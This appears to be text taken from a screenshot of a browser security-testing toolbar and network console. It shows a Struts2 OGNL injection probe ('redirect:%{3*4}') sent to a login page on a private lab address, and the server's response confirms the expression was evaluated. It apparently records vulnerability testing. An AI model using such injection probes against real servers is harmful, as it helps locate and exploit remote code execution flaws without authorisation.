 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.11.40:8080/struts2/login.action?redirect:%25{3*4} -
Split URL +
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/12
type Status report
message /struts2/12
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET login.action?redirect:%25{3* 302 Found 192.168.11.40:8080 0 B 192.168.11.40:8080 20ms
GET 12 404 Not Found 192.168.11.40:8080 1,014 B 192.168.11.40:8080 10ms
2 个请求 1,014 B 98ms (onload: 260ms)